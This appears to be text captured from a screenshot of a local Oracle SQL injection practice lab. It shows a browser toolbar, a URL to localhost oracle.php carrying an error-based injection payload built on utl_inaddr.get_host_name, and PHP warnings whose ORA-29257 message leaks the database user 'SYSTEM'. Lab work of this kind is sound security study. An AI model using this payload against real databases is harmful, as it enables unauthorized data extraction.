 Load URL http://127.0.0.1/oracle.php?id=1' and 1=utl_inaddr.get_host_name((select user from dual))--
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Oracle 注入实验
( ! ) Warning: oci_execute(): ORA-29257: host SYSTEM unknown ORA-06512: at &quot;SYS.UTL_INADDR&quot;, line 4 ORA-06512: at &quot;SYS.UTL_INADDR&qu
\WWW\oracle.php on line 20
Call Stack
# Time Memory Function Locati
1 0.0004 134792 {main}( ) ...\orac
2 0.0438 136624 oci_execute ( ) ...\orac
( ! ) Warning: oci_fetch_row(): ORA-24374: define not done before fetch or execute and fetch in D:\phpStudy\PHPTutorial\WWW\oracle.php on line 21
Call Stack
# Time Memory Function Location
1 0.0004 134792 {main}( ) ...\oracle.php:0
2 0.0458 136856 oci_fetch_row ( ) ...\oracle.php:21